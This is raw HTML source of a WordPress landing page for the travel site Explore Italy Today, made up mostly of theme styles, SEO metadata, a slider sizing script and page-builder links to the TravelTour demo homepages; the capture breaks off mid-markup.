

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exploreitalytoday.com/landing/
body_size: 13578
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://exploreitalytoday.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Landing - Explore Italy Today</title>
	<link rel="canonical" href="https://exploreitalytoday.com/landing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Landing - Explore Italy Today" />
	<meta property="og:url" content="https://exploreitalytoday.com/landing/" />
	<meta property="og:site_name" content="Explore Italy Today" />
	<meta property="article:publisher" content="https://www.facebook.com/ExploreItalyToday" />
	<meta property="og:image" content="https://exploreitalytoday.com/wp-content/uploads/2023/05/Rev1.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://exploreitalytoday.com/landing/","url":"https://exploreitalytoday.com/landing/","name":"Landing - Explore Italy Today","isPartOf":{"@id":"https://exploreitalytoday.com/#website"},"datePublished":"2017-01-31T17:25:40+00:00","breadcrumb":{"@id":"https://exploreitalytoday.com/landing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exploreitalytoday.com/landing/"]}]},{"@type":"BreadcrumbList","@id":"https://exploreitalytoday.com/landing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exploreitalytoday.com/"},{"@type":"ListItem","position":2,"name":"Landing"}]},{"@type":"WebSite","@id":"https://exploreitalytoday.com/#website","url":"https://exploreitalytoday.com/","name":"Explore Italy Today","description":"Discover Unmissable Destinations","publisher":{"@id":"https://exploreitalytoday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exploreitalytoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://exploreitalytoday.com/#organization","name":"Explore Italy Today","url":"https://exploreitalytoday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://exploreitalytoday.com/#/schema/logo/image/","url":"https://exploreitalytoday.com/wp-content/uploads/2023/04/Rev1.jpg","contentUrl":"https://exploreitalytoday.com/wp-content/uploads/2023/04/Rev1.jpg","width":2000,"height":2000,"caption":"Explore Italy Today"},"image":{"@id":"https://exploreitalytoday.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ExploreItalyToday"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fh-kit.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exploreitalytoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2Cregular%2C500%2C600%2C700%2C800%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=devanagari%2Clatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Chebrew%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exploreitalytoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1755565251' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://exploreitalytoday.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-travel-css' href='https://exploreitalytoday.com/wp-content/plugins/tourmaster/plugins/gdlr-travel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://exploreitalytoday.com/wp-content/plugins/tourmaster/tourmaster.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-global-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/tourmaster-global-style-custom.css?1755565281&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://exploreitalytoday.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://exploreitalytoday.com/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/traveltour-style-custom.css?1755565268&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://exploreitalytoday.com/wp-content/plugins/newsletter/style.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fh-buttons-css' href='https://fh-kit.com/buttons/v2/?blue=4674e7' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://exploreitalytoday.com/wp-content/uploads/tourmaster-style-custom.css?1755565281&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exploreitalytoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><style>#gdlr-core-title-item-id-88840 .gdlr-core-title-item-title a{ color:#ffffff; }#gdlr-core-title-item-id-95410 .gdlr-core-title-item-title a{ color:#ffffff; }#gdlr-core-title-item-id-52454 .gdlr-core-title-item-title a{ color:#ffffff; }#gdlr-core-title-item-id-65527 .gdlr-core-title-item-title a{ color:#ffffff; }</style><meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.33 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-180x180.png" />
<meta name="msapplication-TileImage" content="https://exploreitalytoday.com/wp-content/uploads/2025/05/cropped-7893979-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-5002 wp-theme-traveltour gdlr-core-body tourmaster-body traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-kit-5428">
<div class="traveltour-body-outer-wrapper  traveltour-header-disable">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-frame">
		<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 55px 20px 20px 20px;" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover ;background-repeat: no-repeat ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container-custom" style="max-width: 1280px ;" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 55px 0px 65px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 0px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  id="gdlr-core-title-item-id-77558"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  ><a href="http://demo.goodlayers.com/traveltour/" target="_self" >Main Homepage </a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  id="gdlr-core-title-item-id-63755"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  ><a href="http://demo.goodlayers.com/traveltour/homepage-2/" target="_self" >Homepage 2</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  id="gdlr-core-title-item-id-61950"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  ><a href="http://demo.goodlayers.com/traveltour/homepage-3/" target="_self" >Homepage 3</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  id="gdlr-core-title-item-id-15997"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"  ><a href="http://demo.goodlayers.com/traveltour/homepage-4/" target="_self" >Homepage 4</a><span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 55px 0px 30px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-button-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align"  ><a class="gdlr-core-button  gdlr-core-button-solid gdlr-core-center-align gdlr-core-button-no-border" href="https://demo.goodlayers.com/traveltour/" target="_blank"  style="font-size: 14px ;padding: 15px 33px 17px 33px;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;background: #467be7 ;"  ><span class="gdlr-core-content"  >Launch Main Homepage</span></a></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 70px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f4f4f4 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div 